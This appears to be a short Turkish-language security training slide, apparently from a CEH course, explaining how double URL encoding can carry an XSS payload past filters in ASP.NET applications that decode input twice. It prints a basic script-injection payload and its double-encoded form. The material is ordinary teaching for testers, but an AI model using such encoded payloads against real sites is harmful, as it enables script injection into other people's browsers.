BGA | CEH
@BGASecurity
Double Encoded XSS Payloadları
 2 defa URL encode işlemine tabi tutma gibi.
 ASP.net uygulamalarda sıklıkla double encode paylodlar
iki kere decode edilbilmektedir.(Farklı yerlerde)
Payload: "><script>alert(1)</script>
Double URL Encoded Payload:
%2522%253E%253Cscript%253Ealert(1)%253C%252Fscript
%253E
 